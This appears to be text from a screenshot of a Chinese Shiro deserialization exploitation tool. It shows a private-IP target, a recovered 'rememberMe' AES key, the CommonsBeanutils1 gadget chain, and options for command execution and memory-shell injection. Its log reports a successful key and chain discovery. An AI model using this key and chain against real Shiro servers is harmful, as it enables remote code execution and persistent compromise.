 检测目标
GET 目标地址 http://172.28.23.33:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 AZYyIgMYhG6/CzIJlvpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：AZYyIgMYhG6/CzIJlvpR2g==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。